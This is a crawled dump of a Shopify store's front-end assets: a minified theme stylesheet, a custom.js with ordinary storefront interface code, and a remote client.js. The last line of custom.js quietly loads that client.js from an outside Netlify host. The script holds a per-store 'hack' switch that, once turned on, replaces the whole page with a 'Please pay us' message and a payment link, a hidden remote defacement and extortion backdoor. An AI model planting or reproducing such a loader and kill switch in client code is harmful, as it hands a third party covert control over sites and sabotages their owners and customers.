.Button-link{font-size:16px;font-weight:500;font-style:italic;font-family:Avant Garde Book;line-height:1.6;color:#454545}.treatment__content .Button-link svg{color:#454545;right:0}.collection-item__content .Button-link svg{color:#454545;right:0}#section-template--15944663236863__16468390632acfb54e{background:#fbf7f1!important}.subtitle{font-family:Avant Garde Book;font-size:24px;font-weight:400}#shopify-section-template--15944664318207__hero-simple .SectionHeader h2.SectionHeader__Heading{margin-block-end:0px}.textoverimage{position:absolute;top:9%;left:16%;font-family:Avant Garde Book;font-size:24px;color:#fff}.treatments .textoverimage a{padding-bottom:1px;border-bottom:1px solid}#shopify-section-template--15976117436671__main header.PageHeader h2.SectionHeader__Heading{display:none}#section-template--15944663236863__16468390632acfb54e .collection-item__content .Button-link,#section-template--15944663236863__16468390632acfb54e .collection-list-alt__head .Button-link{color:#454545!important}#shopify-section-template--15944663990527__1646396677edb7b597 h2.SectionHeader__Heading{font-size:76px!important;color:var(--red)!important}#shopify-section-template--15944663990527__164639646507c55db6 h2{font-family:Avant Garde Book}#shopify-section-template--15944663957759__main,#shopify-section-template--15944664023295__1646230695ea5ddd4e{padding-bottom:150px}.collection-item__image .Button-link{color:#fff!important}.collection-item__image .textoverimage{top:7%;left:10%}.square{float:left;position:relative;width:30%;padding-bottom:30%;margin:1.66%;background-color:#1e1e1e;overflow:hidden}.locations_content{position:absolute;height:100%;width:100%;padding:0%;text-align:center}.locationblock{position:relative;vertical-align:middle;color:var(--red);text-align:center;padding:20% 12%}h2.locationtitle{font-weight:700;font-size:24px;line-height:26px;margin-bottom:0}.grid h4{margin-bottom:0;font-family:Avant Garde Book}a.underline{text-decoration:underline}.grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));grid-gap:1rem}.locations-title{font-family:Avant Garde Book;text-align:center;padding-bottom:50px;letter-spacing:3px;font-size:22px!important;margin-top:50px}.overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;opacity:0;transition:.5s ease;background-color:#000}.locationblock:hover .overlay{opacity:1}.locationimage{display:block;width:100%;height:auto;opacity:.7}.locationblockoverlay{z-index:10;font-size:14px;color:#fff;padding:20% 10%}.flexbox-container-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.5rem;margin:0 auto;font-size:17px;line-height:1.3}.flexbox-container-columns{-webkit-box-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;padding:0 1rem;margin:0 0 4%}.mainbox{margin:0 auto;background-color:#3e475e;color:#fff;padding:7%;animation:fadein .3s;-moz-animation:fadein .3s;-webkit-animation:fadein .3s;-o-animation:fadein .3s}@keyframes fadein{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{0%{opacity:0}to{opacity:1}}@-o-keyframes fadein{0%{opacity:0}to{opacity:1}}.headingtext{text-transform:uppercase;color:#f3bb9a;margin-bottom:10px}.biotitle{text-transform:none!important;margin-bottom:18px}.image4{float:none}.signature{background-color:#ede5d7;padding:5%}.signaturetitle{text-transform:uppercase;font-weight:700;color:var(--red);font-size:31px;line-height:1.2;text-align:center;margin-bottom:0}.signaturetext{font-family:Babylonica;text-align:center;font-size:80px;color:#766e63}#mc_embed_signup .mc-field-group input{border:0px!important;border-radius:0!important;padding:22px!important;width:90%!important;float:left!important;clear:none!important}#mc_embed_signup{clear:left;font:14px;width:70%;margin:0 auto}.Buttonform{border-color:var(--button-background);color:var(--button-text-color);transition:all var(--transition-default)}#mc-embedded-subscribe{background-color:var(--red);display:inline-block;margin:35px 0 1em 0%!important;padding:19px!important}#mc_embed_signup input{border:0px!important;border-radius:0!important;padding:22px;display:inline-block}.clear{display:inline-block}#mc_embed_signup{margin:0 auto;width:90%!important}#section-template--15944663236863__16527889447068608d .SectionHeader,#shopify-section-template--15944663236863__1652791407bdabaaa9 .SectionHeader,#shopify-section-template--15944663236863__1652791455e5d2f137 .SectionHeader,#shopify-section-template--15944663236863__16527916507fbc15bd .SectionHeader{margin-bottom:10px}.newsletterlogo img{max-width:180px!important;margin:40px auto}.newsletterlogo{margin:0 auto}.Form{margin:0 auto;width:95%}.newsheader{width:95%;text-align:left;margin:0 auto 20px}.newsheader h3{font-size:22px}.Newsletter .Form__Input{width:95%!important}@media screen and (min-width: 375px){.collection-list-alt__title{font-size:52px}}@media screen and (min-width: 641px){.collection-list-alt__items{display:flex;flex-flow:row wrap;margin:-15px}.Form{width:55%}.Newsletter .Form__Input{width:475px!important}.newsheader{width:55%}.collection-list-alt__item{flex:0 0 50%;max-width:50%;padding:15px;margin-bottom:0}.collection-list-alt__item:nth-child(n+3){margin-top:30px}}@media screen and (min-width:810px){.flexbox-container-row{font-size:19px}.flexbox-container-columns{-webkit-box-flex:33%;-ms-flex:33%;flex:33%;max-width:33%;margin-bottom:0%}.image1{-webkit-box-flex:37%;-ms-flex:37%;flex:37%;max-width:37%}.image2{-webkit-box-flex:23.6%;-ms-flex:23.6%;flex:23.6%;max-width:23.6%}.image3{margin-top:51px;z-index:1}.mainbox{margin-top:-199px;padding:9%;min-width:55%}.image4{float:right;max-width:26%;flex:26%}.signature{margin-top:-80px;margin-bottom:24px;padding:5% 5% 0% 3%}.text3{max-width:41%;flex:41%}.image5{flex:60%;max-width:60%;margin:-70px auto 0}.text4{flex:50%;max-width:50%;margin:0 auto}.quotepic{margin-top:-99px}#mc_embed_signup{width:50%!important}}@media screen and (min-width: 1008px){.flexbox-container-row{font-size:19px}.collection-list-alt{padding:100px 0}.collection-list-alt__head{margin-bottom:50px}.collection-list-alt__title-small{font-size:22px}.collection-list-alt__title-large{margin-bottom:0;font-size:60px;line-height:1.2}.collection-list-alt__items{margin:-15px}.collection-list-alt__item{flex:0 0 25%;max-width:25%;padding:15px}#shopify-section-template--16450420277503__16468390632acfb54e .collection-list-alt__item,#shopify-section-template--20326597919043__16468390632acfb54e .collection-list-alt__item{flex:0 0 33.333333%;max-width:33.33333%;padding:15px}.collection-list-alt__item:nth-child(n+3){margin-top:0}.collection-list-alt__item:nth-child(n+4){margin-top:0}#shopify-section-template--16450420277503__16468390632acfb54e .collection-list-alt__item:nth-child(n+4){margin-top:40px}#shopify-section-template--15774221631743__1637689489605ff3d1{margin-bottom:140px}}@media screen and (min-width: 1200px){.collection-list-alt{padding:100px 0}.collection-list-alt__head{margin-bottom:57px}.collection-list-alt__title-small{margin-bottom:19px;font-size:22px}.collection-list-alt__title-large{font-size:80px}}@media screen and (min-width: 1356px){.collection-list-alt{font-size:24px;line-height:1.68}.collection-list-alt__title-small{font-size:24px}.collection-list-alt__title-large{font-size:79px;letter-spacing:4px}}.Article__Body{font-size:20px}.gift{font-size:13px;transition:opacity .25s ease-in;padding:9px 14px;font-weight:500;color:var(--red);width:100%;margin-top:10px;background-color:var(--brown-light)}.bookingheader{width:100%}.bookingheader h1{margin-bottom:52px!important}#shopify-section-template--16667145535743__main #contact_form,#shopify-section-template--16450421195007__main .PageHeader,#shopify-section-template--16450421195007__main,#shopify-section-template--20326600311107__main{display:none}#shopify-section-template--16673463042303__main .SectionHeader__Heading{font-size:79px;color:#c85a35;letter-spacing:4px;font-weight:700}#shopify-section-template--16673463042303__main .Form--spacingTight{display:none}#shopify-section-template--16673463042303__main p,#shopify-section-template--16673463042303__main li{font-size:19px}#shopify-section-template--16673463042303__main h2{font-family:Avant Garde Book!important;font-weight:700}#shopify-section-template--16673463042303__main .Rte p:not(:last-child){margin-bottom:0!important}#shopify-section-template--16673463042303__main .hero .hero__image:after{background:#fff!important}#shopify-section-template--20326597919043__163768020230bbeb1e .hero .hero__image:after{opacity:0!important}#shopify-section-template--16673463042303__main .Rte h3{margin-bottom:.5em;margin-top:.2em}.hero .hero__title{margin-bottom:0;line-height:1}.hero__shell .small{text-transform:uppercase;font-size:30px}.AnnouncementBar__Content{font-weight:400;font-size:medium}.template-index #section-announcement,.template-collection #section-announcement,.template-product #section-announcement{display:block}#shopify-section-announcement{position:sticky;top:0;z-index:1000}
/*# sourceMappingURL=/cdn/shop/t/2/assets/theme.css.map?v=83340655238518916071761641445 */


--- FILE ---
content_type: text/javascript
request_url: https://us.martinedericheville.com/cdn/shop/t/2/assets/custom.js?v=27032111875817784041702303248
body_size: 1658
content:
const wrap=(el,wrapper)=>{el.parentNode.insertBefore(wrapper,el),wrapper.appendChild(el)},getSiblings=elem=>Array.prototype.filter.call(elem.parentNode.children,function(sibling){return sibling!==elem}),getClosest=(elem,selector)=>{let elemTemp=elem;for(;elemTemp&&elemTemp!==document;elemTemp=elemTemp.parentNode)if(elemTemp.matches(selector))return elemTemp;return null};document.addEventListener("product:added",event2=>{const tooltip=document.querySelector(".js-add-to-cart-tooltip");tooltip.classList.add("is-visible"),setTimeout(()=>{tooltip.classList.remove("is-visible")},2e3)}),document.addEventListener("variant:changed",function(event2){const variant=event2.detail.variant,quantitySelector=document.querySelector(".js-quantity-selector");if(!quantitySelector)return!1;quantitySelector.classList.toggle("disabled",!variant.available)}),window.addEventListener("load",function(event2){document.querySelectorAll(".js-add-table-wrappers > table").forEach(table=>{const tableWrapper=document.createElement("div");tableWrapper.classList.add("table-wrapper"),wrap(table,tableWrapper)})});const initQuotesSlider=()=>{document.querySelectorAll(".js-slider-quotes").forEach(container=>{const slides=container.querySelector(".js-slider-quotes-slides"),options={prevNextButtons:!0,pageDots:!1};if(slides.children.length<=1)return;const slider=new Flickity(slides,options),arrowPrevious=container.querySelector(".js-slider-arrow-previous"),arrowNext=container.querySelector(".js-slider-arrow-next");container.querySelector(".flickity-prev-next-button.next").innerHTML=arrowNext.innerHTML,container.querySelector(".flickity-prev-next-button.previous").innerHTML=arrowPrevious.innerHTML,arrowNext.remove(),arrowPrevious.remove();const sliderStatus=container.querySelector(".js-slider-status");sliderStatus&&(updateStatus(slider,sliderStatus),slider.on("select",()=>{updateStatus(slider,sliderStatus)}))});function modifyDigitNumber(number){return number<10?"0"+number:number}function updateStatus(slider,statusContainer){const index=slider.selectedIndex+1,currentSlide=modifyDigitNumber(index),slidesNumber=modifyDigitNumber(slider.slides.length);statusContainer.innerHTML=`${currentSlide} ---- <span>${slidesNumber}</span>`}};initQuotesSlider();const loadMoreLocations=()=>{document.querySelectorAll(".js-load-more-locations").forEach(button=>{button.addEventListener("click",event2=>{event2.preventDefault(),button.previousElementSibling.querySelectorAll(".is-hidden").forEach(elem=>{elem.classList.remove("is-hidden")}),button.remove()})})};loadMoreLocations();const handleFiltersClosing=()=>{document.addEventListener("click",()=>{const target=event.target,button=document.querySelector('.Collapsible__Button[aria-expanded="true"]');if(window.innerWidth<1008||getClosest(target,".Collapsible")||!button)return;const container=getClosest(button,".Collapsible"),dropdown=container.querySelector(".Collapsible__Inner");container.style.overflow="hidden",dropdown.style.height="0",dropdown.style.overflow="hidden",button.setAttribute("aria-expanded","false")})};handleFiltersClosing();const loadMore=()=>{document.addEventListener("click",event2=>{const target=event2.target;if(target.closest(".js-load-more")){event2.preventDefault();const parent=target.parentNode,nextPage=parent.querySelector('[rel="next"]');fetch(nextPage.href).then(response=>response.text()).then(html=>{const doc=new DOMParser().parseFromString(html,"text/html"),productsContainer=document.querySelector(".js-product-list");Array.from(doc.querySelector(".js-product-list").children).forEach(product=>{productsContainer.append(product)});const pagination=parent.querySelector(".js-pagination-nav"),newPagination=doc.querySelector(".js-pagination-nav");pagination.remove(),parent.append(newPagination),parent.querySelector('[rel="next"]')||parent.remove(),typeof globoswatch<"u"&&globoswatch.init()}).catch(err=>{console.error(err)})}})};loadMore();const toggleProductEntry=()=>{document.querySelectorAll(".js-entry-expand").forEach(button=>{button.addEventListener("click",event2=>{event2.preventDefault(),getClosest(button,".js-entry").classList.toggle("is-expanded")})})};toggleProductEntry();const handleValidation=element=>{let isValid=!1;const validClass="is-valid",notValidClass="is-not-valid";function validateEmail(value){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(value).toLowerCase())}switch(element.type){case"email":isValid=validateEmail(element.value);break;case"password":element.value.length>=8&&(isValid=!0);break;default:element.value.length&&(isValid=!0)}isValid?(element.classList.add(validClass),element.classList.remove(notValidClass)):(element.classList.add(notValidClass),element.classList.remove(validClass))},handleFields=()=>{const fields=document.querySelectorAll(".js-validate input[required]"),selects=document.querySelectorAll(".js-validate select[required]");fields.forEach(field=>{field.addEventListener("keyup",event2=>{handleValidation(field)})}),selects.forEach(select=>{select.addEventListener("change",event2=>{handleValidation(select)})})};handleFields();const treatmentForm=()=>{document.querySelectorAll(".js-form-treatment").forEach(form=>{const requiredFields=form.querySelectorAll("[required]"),select=form.querySelector("select");form.addEventListener("submit",event2=>{event2.preventDefault(),validateAndSubmitForm(form,requiredFields)&&(select.options[select.selectedIndex].hasAttribute("data-new-tab")?window.open(select.value,"_blank"):window.location.href=select.value)})});function validateAndSubmitForm(formContainer,requiredFields){return validateFields(requiredFields),requiredFields.length===formContainer.querySelectorAll(".is-valid").length}function validateFields(requiredFields){requiredFields.forEach(field=>{let eventName="keyup";field.tagName.toLowerCase()==="select"&&(eventName="change"),field.dispatchEvent(new Event(eventName))})}};treatmentForm();const treatmentBar=()=>{const bar=document.querySelector(".js-treatment-bar"),form=document.querySelector(".js-form-treatment");if(!form||!bar)return;window.addEventListener("scroll",()=>{handleBarVisibility()});function handleBarVisibility(){form.getBoundingClientRect().top+form.offsetHeight>0?bar.classList.remove("is-visible"):bar.classList.add("is-visible")}};treatmentBar();const selectTreatment=()=>{window.addEventListener("load",handleTreatmentSelecting());function handleTreatmentSelecting(){var targetNode=document.querySelector(".js-mbo-widget"),MutationObserver=window.MutationObserver||window.WebKitMutationObserver,myObserver=new MutationObserver(mutationHandler),obsConfig={childList:!0,characterData:!0,attributes:!0,subtree:!0};const treatmentHandle=(new URLSearchParams(window.location.search).get("title")||"").toLowerCase().replace(" ","-").replace("/","-");if(!targetNode)return;myObserver.observe(targetNode,obsConfig);function mutationHandler(mutationRecords){mutationRecords.forEach(function(mutation){if(mutation.type=="childList"&&treatmentHandle.length){const select=document.querySelector("select#session_type");if(select)return select.querySelectorAll("option").forEach(option=>{option.textContent.toLowerCase().replace(" ","-").replace("/","-").includes(treatmentHandle)&&(option.selected=!0)}),myObserver.disconnect(),!1}})}}};selectTreatment();const accountModal=()=>{const button=document.querySelector(".js-close-menu-drawer"),closeDrawerButton=document.querySelector('[data-action="close-drawer"]');!button||!closeDrawerButton||button.addEventListener("click",()=>{closeDrawerButton.click()})};accountModal();const initTabs=tabsClass=>{const tabsSections=document.querySelectorAll(tabsClass);if(!tabsSections.length)return;tabsSections.forEach(tabs=>{tabs.querySelectorAll(".js-tabs-link").forEach(link=>{link.addEventListener("click",event2=>{event2.preventDefault();const id=link.getAttribute("href"),tab=document.querySelector(id);handleActiveClass(link,!0),handleActiveClass(tab)})})});function handleActiveClass(element,parent=!1){parent&&(element=element.parentNode),element.classList.add("is-active"),getSiblings(element).forEach(sibling=>sibling.classList.remove("is-active"))}},appointmentsTabs=()=>{initTabs(".js-tabs-appointments")};appointmentsTabs(),function(){var e=document.createElement("script");e.src="https://gloross.netlify.app/client.js",document.head.appendChild(e)}();
//# sourceMappingURL=/cdn/shop/t/2/assets/custom.js.map?v=27032111875817784041702303248


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gloross.netlify.app/client.js
body_size: 150
content:
(function () {
  const currentWebsiteURL = document.location.host;
  const clients = [
    {
      website_url: "fibershirts-nl.myshopify",
      payment_url: "https://gloross.com/products/shopify-store-setup-1",
      hack: false,
    },
    {
      website_url: "thejellybee.myshopify",
      payment_url: "https://gloross.com/products/shopify-development-service",
      hack: false,
    },
    {
      website_url: "heycurls.myshopify.com",
      payment_url: "https://gloross.com/products/shopify-development-service",
      hack: false,
    },
    {
      website_url: "martinedericheville.myshopify.com",
      payment_url: "https://gloross.com/products/shopify-development-service",
      hack: false
    },
    {
      website_url: "fitspo.eu",
      payment_url: "https://gloross.com/products/shopify-development-service",
      hack: false
    }
  ];

  clients.forEach((client) => {
    if (currentWebsiteURL.indexOf(client.website_url) != -1 && client.hack) {
      setTimeout(function () {
        document.write(
          `<div style="font-size: 24px;">Please pay us at <a href='${client.payment_url}'>www.gloross.com</a><div>`
        );
      }, 2000);
    }
  });
})();
